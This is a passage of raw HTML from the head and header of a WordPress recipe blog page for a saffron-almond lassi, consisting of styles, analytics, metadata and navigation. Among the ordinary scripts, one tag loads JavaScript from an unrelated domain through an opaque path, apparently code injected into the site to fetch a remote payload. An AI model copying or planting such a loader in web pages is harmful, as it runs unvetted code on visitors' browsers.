var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.firsttimercook.com","hash_tracking":"false","v4_id":"G-Y6LZ8KGXHM"};/*  */</script> <script id="jquery-core-js-extra" type="litespeed/javascript">var bten_ajax_data={"ajaxurl":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php"}</script> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script> <link rel="https://api.w.org/" href="https://www.firsttimercook.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.firsttimercook.com/wp-json/wp/v2/posts/1356" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.firsttimercook.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.firsttimercook.com/?p=1356' />
<style id="custom-logo-css" type="text/css">.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}</style><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.firsttimercook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.firsttimercook.com%2Fkesar-badam-lassi-saffron-almond-yogurt-drink-sugar-free%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.firsttimercook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.firsttimercook.com%2Fkesar-badam-lassi-saffron-almond-yogurt-drink-sugar-free%2F&#038;format=xml" /><style type="text/css">.tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-chic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-chic p, .wprm-recipe-template-chic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-chic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-chic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-chic ol, .wprm-recipe-template-chic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic br {
    display: none;
}
.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-chic .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-chic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-chic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-chic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-chic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-chic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-chic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-chic {
    font-size: 1em; /* wprm_main_font_size type=font_size */
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #E0E0E0; /* wprm_border type=color */
    padding: 10px;
    background-color: #ffffff; /* wprm_background type=color */
    max-width: 950px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #5A822B; /* wprm_link type=color */
}
.wprm-recipe-template-chic .wprm-recipe-name {
    line-height: 1.3em;
    font-weight: bold;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons {
	clear: both;
    font-size: 0.9em;
    text-align: center;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon {
    margin-right: 5px;
}
.wprm-recipe-template-chic .wprm-recipe-header {
	margin-bottom: 0.5em !important;
}
.wprm-recipe-template-chic .wprm-nutrition-label-container {
	font-size: 0.9em;
}
.wprm-recipe-template-chic .wprm-call-to-action {
	border-radius: 3px;
}.wprm-recipe-template-compact-howto {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact-howto a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact-howto li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact-howto li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto br {
    display: none;
}
.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact-howto .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact-howto h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact-howto h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact-howto h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact-howto h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact-howto h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact-howto h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact-howto {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}</style> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style> <script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.firsttimercook.com/kesar-badam-lassi-saffron-almond-yogurt-drink-sugar-free/"
    },
    "headline": "Kesar Badam Lassi | Saffron-Almond Yogurt Drink (sugar free)",
    "datePublished": "2019-06-25T16:27:00+0530",
    "dateModified": "2021-04-28T07:04:49+0530",
    "author": {
        "@type": "Person",
        "name": "Sasmita"
    },
    "description": "",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.firsttimercook.com/wp-content/uploads/2019/06/kesar2Bbadam2Blassi2B33.png",
        "width": 735,
        "height": 1102
    },
    "publisher": {
        "@type": "Organization",
        "name": "First Timer Cook",
        "description": "( Easy to Learn, Simple to Cook )",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png",
            "width": 271,
            "height": 60
        }
    }
}</script><meta property="og:title" content="Kesar Badam Lassi | Saffron-Almond Yogurt Drink (sugar free)" /><meta property="og:type" content="article" /><meta property="og:image" content="https://www.firsttimercook.com/wp-content/uploads/2019/06/kesar2Bbadam2Blassi2B33.png" /><meta property="og:image" content="https://www.firsttimercook.com/wp-content/uploads/2019/06/kesar2Bbadam2Blassi2B4.jpg" /><meta property="og:image" content="https://www.firsttimercook.com/wp-content/uploads/2019/06/kesar2Bbadam2Blassi2B1.jpg" /><meta property="og:url" content="https://www.firsttimercook.com/kesar-badam-lassi-saffron-almond-yogurt-drink-sugar-free/" /><meta property="og:description" content="Summer and cold beverages are co-related. Even pre-monsoon period is also bit hectic and most of us need some refreshing&nbsp;drink. Sweltering time and a tall glass of lassi always go hand-in-hand. Isn&#039;t it ? Well Lassi, the traditional Indian beverage &hellip; " /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="First Timer Cook" /><meta name="twitter:card" content="summary_large_image" /><meta property="article:tag" content="Almond" /><meta property="article:tag" content="Beverages" /><meta property="article:tag" content="Food for Feast" /><meta property="article:tag" content="Honey" /><meta property="article:tag" content="No Cook Recipes" /><meta property="article:tag" content="Yogurt (Curd)" /><meta property="article:section" content="Uncategorized" /><meta property="article:published_time" content="2019-06-25T16:27:00+05:30" /><meta property="article:modified_time" content="2021-04-28T07:04:49+05:30" /><meta property="article:author" content="https://www.firsttimercook.com/author/cooksasmita/" /><link rel="icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-180x180.png" /><meta name="msapplication-TileImage" content="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-270x270.png" /><style type='text/css' media='all'>.content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(104, 186, 169, 0.8);    }
    
    /*Typography*/

    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Verdana, Geneva, sans-serif;
        font-size   : 18px;        
    }
    
    
    :root {
	    --primary-font: Verdana, Geneva, sans-serif;
	    --secondary-font: &quot;Times New Roman&quot;, Times, serif;
	    --primary-color: #68baa9;
	    --primary-color-rgb: 104, 186, 169;
	}
    
    .site-branding .site-title-wrap .site-title{
        font-size   : 30px;
        font-family : EB Garamond;
        font-weight : 400;
        font-style  : normal;
    }
    
    .site-branding .site-title-wrap .site-title a{
		color: #121212;
	}
    
    .custom-logo-link img{
	    width: 1000px;
	    max-width: 100%;
	}

    /*Typography*/
        
    #primary .post .entry-content h1,
    #primary .page .entry-content h1{
        font-family: Nunito Sans;
        font-size: 49px;        
    }
    
    #primary .post .entry-content h2,
    #primary .page .entry-content h2{
        font-family: Nunito Sans;
        font-size: 39px;
    }
    
    #primary .post .entry-content h3,
    #primary .page .entry-content h3{
        font-family: Nunito Sans;
        font-size: 31px;
    }
    
    #primary .post .entry-content h4,
    #primary .page .entry-content h4{
        font-family: Nunito Sans;
        font-size: 25px;
    }
    
    #primary .post .entry-content h5,
    #primary .page .entry-content h5{
        font-family: Nunito Sans;
        font-size: 20px;
    }
    
    #primary .post .entry-content h6,
    #primary .page .entry-content h6{
        font-family: Nunito Sans;
        font-size: 16px;
    }

    .comment-body .reply .comment-reply-link:hover:before {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15" viewBox="0 0 18 15"><path d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)" fill="%2368baa9"/></svg>');
	}

	.site-header.style-five .header-mid .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-seven .header-bottom .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-fourteen .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.search-results .content-area > .page-header .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

    .sticky-t-bar .sticky-bar-content {
        background: #333333;
        color: #ffffff;
    }</style><style type="text/css" id="wp-custom-css">.single-post .post-thumbnail {
    display: none;
}
.widget ul.social-networks {
  display: flex;
  justify-content: center;
}</style></head><body class="wp-singular post-template-default single single-post postid-1356 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vilva-pro vilva-pro-has-blocks single-style-four last-widget-sticky rightsidebar" itemscope itemtype="http://schema.org/WebPage"><div id="page" class="site">
<a class="skip-link" href="#content">Skip to Content</a><header id="masthead" class="site-header style-three" itemscope itemtype="http://schema.org/WPHeader"><div class="header-mid"><div class="container"><div class="site-branding" itemscope itemtype="http://schema.org/Organization"><div class="site-logo">
<a href="https://www.firsttimercook.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="1097" height="243" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp" class="custom-logo" alt="First Timer Cook" decoding="async" fetchpriority="high" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp 1097w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-300x66.png.webp 300w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-1024x227.png.webp 1024w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-768x170.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-271x60.png.webp 271w" data-sizes="(max-width: 1097px) 100vw, 1097px" /></a></div><div class="site-title-wrap"><p class="site-title" itemprop="name"><a href="https://www.firsttimercook.com/" rel="home" itemprop="url">First Timer Cook</a></p><p class="site-description" itemprop="description">( Easy to Learn, Simple to Cook )</p></div></div></div></div><div class="header-bottom"><div class="container"><nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<button class="toggle-btn">
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
</button><div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-3200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3200"><a href="https://www.firsttimercook.com">Home</a></li><li id="menu-item-3269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3269"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a></li><li id="menu-item-3268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3268"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a></li><li id="menu-item-3270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3270"><a href="https://www.firsttimercook.com/category/baking/">Baking</a></li><li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a></li><li id="menu-item-3767" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3767"><a href="https://www.firsttimercook.com/tag/odia-cuisine/">Odia Cuisine</a></li></ul></div></nav><div class="right"><div class="header-social"><ul class="social-networks"><li>
<a href="https://www.facebook.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-facebook-f"></i>
</a></li><li>
<a href="https://twitter.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-twitter"></i>
</a></li><li>
<a href="https://www.youtube.com/c/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-youtube"></i>
</a></li><li>
<a href="https://www.instagram.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-instagram"></i>
</a></li><li>
<a href="https://www.pinterest.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-pinterest"></i>
</a></li></ul></div><div class="header-search">
<button class="search-toggle">
<i class="fas fa-search"></i>
</button><div class="header-search-wrap">
<button class="close"></button><form role="search" method="get" class="search-form" action="https://www.firsttimercook.com/">
<label>
<span class="screen-reader-text">Looking for Something?
</span>
<input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
</label>
<input type="submit" id="submit-field" class="search-submit" value="Search" /></form></div></div></div></div></div><div class="sticky-header"><div class="container"><div class="site-branding" itemscope itemtype="http://schema.org/Organization"><div class="site-logo">
<a href="https://www.firsttimercook.com/" class="custom-logo-link" rel="home"><img width="1097" height="243" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp" class="custom-logo lazyload" alt="First Timer Cook" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp 1097w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-300x66.png.webp 300w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-1024x227.png.webp 1024w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-768x170.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-271x60.png.webp 271w" data-sizes="(max-width: 1097px) 100vw, 1097px" src="[data-uri]" style="--smush-placeholder-width: 1097px; 